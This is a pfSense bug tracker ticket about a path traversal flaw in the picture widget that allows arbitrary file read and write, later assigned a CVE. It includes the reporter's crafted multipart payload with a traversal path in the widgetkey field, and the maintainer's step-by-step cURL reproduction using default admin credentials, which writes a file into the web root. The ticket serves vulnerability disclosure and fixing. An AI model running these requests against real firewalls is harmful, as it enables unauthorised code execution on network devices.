Bug #9610
closedpicture.widget.php: Arbitrary file read/write
100%
Description
in `/widgets/widgets/picture.widget.php`, when we post a widgetkey and upload a image , we can create or read a arbitrary start with `/conf/widget_image.`.

just post like
-----------------------------14628177746144 Content-Disposition: form-data; name="__csrf_magic" sid:89edfa320c11ca68aef40bcf3badc3bc08776121,1561963857 -----------------------------14628177746144 Content-Disposition: form-data; name="widgetkey" d/../../../../../../usr/local/www/test.php -----------------------------14628177746144 Content-Disposition: form-data; name="descr" test -----------------------------14628177746144 Content-Disposition: form-data; name="pictfile"; filename="test.png" Content-Type: image/png
 Updated by Jim Pingle over 6 years ago
Updated by Jim Pingle over 6 years ago
- Category set to Dashboard
- Assignee set to Jim Pingle
- Target version set to 2.5.0
- Affected Version set to All
- Affected Architecture All added
- Affected Architecture deleted (
)
 Updated by Jim Pingle over 6 years ago
Updated by Jim Pingle over 6 years ago
I was able to replicate the problem.
To reproduce with cURL:
1. Login:
curl -L -k --cookie-jar cookies.txt \ https://192.168.1.1/ \ | grep "name='__csrf_magic'" \ | sed 's/.*value="\(.*\)".*/\1/' > csrf.txt curl -L -k --cookie cookies.txt --cookie-jar cookies.txt \ --data-urlencode "login=Login" \ --data-urlencode "usernamefld=admin" \ --data-urlencode "passwordfld=pfsense" \ --data-urlencode "__csrf_magic=$(cat csrf.txt)" \ https://192.168.1.1/ > /dev/null
2. Fetch a CSRF token:
curl -L -k --cookie cookies.txt --cookie-jar cookies.txt \
https://192.168.1.1/ \
| grep "name='__csrf_magic'" \
| sed 's/.*value="\(.*\)".*/\1/' > csrf.txt
3. Copy a local png file to test.png
4. Submit the file with parameters as mentioned above:

curl -L -k --cookie cookies.txt --cookie-jar cookies.txt \ -F "__csrf_magic=$(head -n 1 csrf.txt)" \ -F "widgetkey=d/../../../../../../usr/local/www/test.php" \ -F "descr=Test" \ -F "pictfile=@test.png;filename=test.png" \ https://192.168.1.1/widgets/widgets/picture.widget.php
At this point, /usr/local/www/test.php contains the contents of the uploaded file. If the file contained a proper image header and then other data, it could be processed in unexpected ways.
Also, the code which retrieves the image is somewhat suspect, though I don't think it's exploitable, it needs cleaned up.
 Updated by Jim Pingle over 6 years ago
Updated by Jim Pingle over 6 years ago
- Status changed from New to Feedback
- % Done changed from 0 to 100
Applied in changeset 2c544ac61ce98f716d50b8e5961d7dfba66804b5.
 Updated by Jim Pingle over 6 years ago
Updated by Jim Pingle over 6 years ago
- Target version changed from 2.5.0 to 2.4.5
 Updated by Jim Pingle about 6 years ago
Updated by Jim Pingle about 6 years ago
- Subject changed from arbitrary file read and write(can lead to RCE) to picture.widget.php: Arbitrary file read/write
 Updated by Jim Pingle about 6 years ago
Updated by Jim Pingle about 6 years ago
- Status changed from Feedback to Resolved
Re-confirmed against 2.4.4-p3 and then confirmed fixed against 2.4.5 and 2.5.0.
 Updated by LoRexxar Romer almost 6 years ago
Updated by LoRexxar Romer almost 6 years ago
Hello,
I request the CVEID CVE-2019-16915.
and my id is LoRexxar@knownsec 404team.
I hope to change my id to this in public information in https://www.netgate.com/assets/downloads/advisories/pfSense-SA-20_04.webgui.asc
Thanks.